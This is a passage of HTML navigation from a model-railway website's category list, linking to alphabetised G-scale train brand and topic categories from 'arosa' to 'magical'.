</li>
	<li class="cat-item cat-item-3664"><a href="https://gscaletrainset.com/category/arosa/" >arosa</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://gscaletrainset.com/category/artisto-craft/" >artisto-craft</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://gscaletrainset.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://gscaletrainset.com/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://gscaletrainset.com/category/atsf/" >atsf</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://gscaletrainset.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://gscaletrainset.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://gscaletrainset.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://gscaletrainset.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://gscaletrainset.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://gscaletrainset.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://gscaletrainset.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://gscaletrainset.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://gscaletrainset.com/category/bachman/" >bachman</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://gscaletrainset.com/category/bachmanm/" >bachmanm</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gscaletrainset.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://gscaletrainset.com/category/bachmanng/" >bachmann&#039;g&#039;</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://gscaletrainset.com/category/bachmanns/" >bachmann&#039;s</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gscaletrainset.com/category/bachmann-northwoods/" >bachmann-northwoods</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://gscaletrainset.com/category/bachmmann/" >bachmmann</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://gscaletrainset.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://gscaletrainset.com/category/backwoods/" >backwoods</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://gscaletrainset.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://gscaletrainset.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://gscaletrainset.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://gscaletrainset.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://gscaletrainset.com/category/battery-powered/" >battery-powered</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://gscaletrainset.com/category/bauchmann/" >bauchmann</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://gscaletrainset.com/category/baumann/" >baumann</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://gscaletrainset.com/category/beatties/" >beatties</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://gscaletrainset.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://gscaletrainset.com/category/bechman/" >bechman</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://gscaletrainset.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://gscaletrainset.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://gscaletrainset.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://gscaletrainset.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://gscaletrainset.com/category/bigboy/" >bigboy</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://gscaletrainset.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gscaletrainset.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://gscaletrainset.com/category/bluestone/" >bluestone</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://gscaletrainset.com/category/blunami/" >blunami</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://gscaletrainset.com/category/bnsf/" >bnsf</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://gscaletrainset.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://gscaletrainset.com/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://gscaletrainset.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://gscaletrainset.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gscaletrainset.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://gscaletrainset.com/category/bright-musical/" >bright-musical</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://gscaletrainset.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://gscaletrainset.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gscaletrainset.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://gscaletrainset.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://gscaletrainset.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://gscaletrainset.com/category/cabedoma/" >cabedoma</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://gscaletrainset.com/category/cabride/" >cabride</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://gscaletrainset.com/category/campbells/" >campbell&#039;s</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://gscaletrainset.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://gscaletrainset.com/category/carleton/" >carleton</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://gscaletrainset.com/category/casey/" >casey</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://gscaletrainset.com/category/casselman/" >casselman</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://gscaletrainset.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://gscaletrainset.com/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://gscaletrainset.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://gscaletrainset.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://gscaletrainset.com/category/chessie/" >chessie</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://gscaletrainset.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://gscaletrainset.com/category/chiquita/" >chiquita</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://gscaletrainset.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://gscaletrainset.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://gscaletrainset.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://gscaletrainset.com/category/christmas-train/" >christmas-train</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://gscaletrainset.com/category/chtistmas/" >chtistmas</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://gscaletrainset.com/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://gscaletrainset.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://gscaletrainset.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://gscaletrainset.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://gscaletrainset.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gscaletrainset.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://gscaletrainset.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://gscaletrainset.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://gscaletrainset.com/category/cola/" >cola</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://gscaletrainset.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://gscaletrainset.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://gscaletrainset.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://gscaletrainset.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://gscaletrainset.com/category/confusion/" >confusion</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://gscaletrainset.com/category/considering/" >considering</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://gscaletrainset.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://gscaletrainset.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://gscaletrainset.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://gscaletrainset.com/category/craneauto/" >craneauto</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://gscaletrainset.com/category/crayola/" >crayola</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://gscaletrainset.com/category/crazytrain/" >crazytrain</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://gscaletrainset.com/category/cre-55470/" >cre-55470</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://gscaletrainset.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://gscaletrainset.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://gscaletrainset.com/category/crestaristocraft/" >crestaristocraft</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://gscaletrainset.com/category/critter/" >critter</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://gscaletrainset.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://gscaletrainset.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://gscaletrainset.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://gscaletrainset.com/category/dads/" >dads</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://gscaletrainset.com/category/dalmatians/" >dalmatians</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://gscaletrainset.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://gscaletrainset.com/category/dapol/" >dapol</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://gscaletrainset.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://gscaletrainset.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://gscaletrainset.com/category/delton/" >delton</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://gscaletrainset.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://gscaletrainset.com/category/depot/" >depot</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://gscaletrainset.com/category/derailments/" >derailments</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://gscaletrainset.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://gscaletrainset.com/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://gscaletrainset.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://gscaletrainset.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://gscaletrainset.com/category/digitrax/" >digitrax</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://gscaletrainset.com/category/dillards/" >dillards</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://gscaletrainset.com/category/disconnect/" >disconnect</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://gscaletrainset.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://gscaletrainset.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://gscaletrainset.com/category/dorango/" >dorango</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://gscaletrainset.com/category/dortmund/" >dortmund</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://gscaletrainset.com/category/dortmunder/" >dortmunder</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://gscaletrainset.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://gscaletrainset.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://gscaletrainset.com/category/dunlap/" >dunlap</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://gscaletrainset.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://gscaletrainset.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://gscaletrainset.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://gscaletrainset.com/category/eclsts/" >eclsts</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://gscaletrainset.com/category/eisenbahn/" >eisenbahn</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://gscaletrainset.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://gscaletrainset.com/category/elsie/" >elsie</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://gscaletrainset.com/category/emmett/" >emmett</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://gscaletrainset.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://gscaletrainset.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://gscaletrainset.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://gscaletrainset.com/category/epcot/" >epcot</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://gscaletrainset.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://gscaletrainset.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://gscaletrainset.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://gscaletrainset.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://gscaletrainset.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://gscaletrainset.com/category/excellent-gold/" >excellent-gold</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://gscaletrainset.com/category/exhibiting/" >exhibiting</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://gscaletrainset.com/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://gscaletrainset.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://gscaletrainset.com/category/ez-tec/" >ez-tec</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gscaletrainset.com/category/eztec/" >eztec</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://gscaletrainset.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://gscaletrainset.com/category/fails/" >fails</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://gscaletrainset.com/category/faller/" >faller</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://gscaletrainset.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://gscaletrainset.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://gscaletrainset.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://gscaletrainset.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://gscaletrainset.com/category/felsburg/" >felsburg</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://gscaletrainset.com/category/fields/" >fields</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://gscaletrainset.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://gscaletrainset.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://gscaletrainset.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://gscaletrainset.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://gscaletrainset.com/category/fleischmann/" >fleischmann</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://gscaletrainset.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://gscaletrainset.com/category/florsheim/" >florsheim</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://gscaletrainset.com/category/freight/" >freight</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://gscaletrainset.com/category/freizeit/" >freizeit</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://gscaletrainset.com/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://gscaletrainset.com/category/g-gauge/" >g-gauge</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://gscaletrainset.com/category/g-scale/" >g-scale</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://gscaletrainset.com/category/g11-16/" >g11-16</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://gscaletrainset.com/category/g11-17/" >g11-17</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://gscaletrainset.com/category/g11-20/" >g11-20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://gscaletrainset.com/category/gamesontrack/" >gamesontrack</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://gscaletrainset.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://gscaletrainset.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://gscaletrainset.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://gscaletrainset.com/category/gauge-big/" >gauge-big</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://gscaletrainset.com/category/gauge-cross/" >gauge-cross</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://gscaletrainset.com/category/gauge-double/" >gauge-double</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://gscaletrainset.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://gscaletrainset.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://gscaletrainset.com/category/geobra/" >geobra</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://gscaletrainset.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://gscaletrainset.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://gscaletrainset.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://gscaletrainset.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://gscaletrainset.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://gscaletrainset.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://gscaletrainset.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://gscaletrainset.com/category/goods/" >goods</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://gscaletrainset.com/category/gopher/" >gopher</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://gscaletrainset.com/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://gscaletrainset.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://gscaletrainset.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://gscaletrainset.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://gscaletrainset.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://gscaletrainset.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://gscaletrainset.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://gscaletrainset.com/category/greatland/" >greatland</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://gscaletrainset.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://gscaletrainset.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://gscaletrainset.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://gscaletrainset.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://gscaletrainset.com/category/hartland/" >hartland</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://gscaletrainset.com/category/heisler/" >heisler</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://gscaletrainset.com/category/helmut/" >helmut</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://gscaletrainset.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://gscaletrainset.com/category/hesston/" >hesston</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://gscaletrainset.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://gscaletrainset.com/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://gscaletrainset.com/category/hogwarts/" >hogwarts</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://gscaletrainset.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://gscaletrainset.com/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://gscaletrainset.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://gscaletrainset.com/category/hornbyg/" >hornby&#039;g&#039;</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://gscaletrainset.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://gscaletrainset.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://gscaletrainset.com/category/ice-3/" >ice-3</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://gscaletrainset.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://gscaletrainset.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://gscaletrainset.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://gscaletrainset.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://gscaletrainset.com/category/indooroutdoor/" >indooroutdoor</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://gscaletrainset.com/category/industral/" >industral</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://gscaletrainset.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://gscaletrainset.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://gscaletrainset.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://gscaletrainset.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://gscaletrainset.com/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://gscaletrainset.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://gscaletrainset.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://gscaletrainset.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://gscaletrainset.com/category/jahare/" >jahare</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://gscaletrainset.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://gscaletrainset.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://gscaletrainset.com/category/johny/" >johny</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://gscaletrainset.com/category/jouef/" >jouef</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://gscaletrainset.com/category/k-line/" >k-line</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://gscaletrainset.com/category/kalamazoo/" >kalamazoo</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://gscaletrainset.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://gscaletrainset.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://gscaletrainset.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://gscaletrainset.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://gscaletrainset.com/category/korber/" >korber</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://gscaletrainset.com/category/l-g-b/" >l-g-b</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://gscaletrainset.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gscaletrainset.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://gscaletrainset.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://gscaletrainset.com/category/lebkuchen-sonderzug/" >lebkuchen-sonderzug</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://gscaletrainset.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://gscaletrainset.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://gscaletrainset.com/category/lehaman/" >lehaman</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://gscaletrainset.com/category/lehman/" >lehman</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://gscaletrainset.com/category/lehman-gross-bahn/" >lehman-gross-bahn</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://gscaletrainset.com/category/lehmann/" >lehmann</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://gscaletrainset.com/category/lehmann-gross/" >lehmann-gross</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://gscaletrainset.com/category/lehmann-gross-bahn/" >lehmann-gross-bahn</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://gscaletrainset.com/category/leokimvideo/" >leokimvideo</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://gscaletrainset.com/category/lgb-78302/" >lgb-78302</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://gscaletrainset.com/category/lgb-g/" >lgb-g</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://gscaletrainset.com/category/lgb-lehmann-gross-bahn/" >lgb-lehmann-gross-bahn</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://gscaletrainset.com/category/lgbmarklin/" >lgbmärklin</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://gscaletrainset.com/category/lgbmodel/" >lgbmodel</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://gscaletrainset.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://gscaletrainset.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://gscaletrainset.com/category/lil/" >lil&#039;</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://gscaletrainset.com/category/lima/" >lima</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://gscaletrainset.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://gscaletrainset.com/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gscaletrainset.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://gscaletrainset.com/category/lirr/" >lirr</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://gscaletrainset.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://gscaletrainset.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://gscaletrainset.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://gscaletrainset.com/category/loco/" >loco</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gscaletrainset.com/category/locomotive/" >locomotive</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://gscaletrainset.com/category/locomotives/" >locomotives</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://gscaletrainset.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://gscaletrainset.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://gscaletrainset.com/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://gscaletrainset.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://gscaletrainset.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://gscaletrainset.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://gscaletrainset.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://gscaletrainset.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://gscaletrainset.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://gscaletrainset.com/category/magical/" >magical</a>
</li>
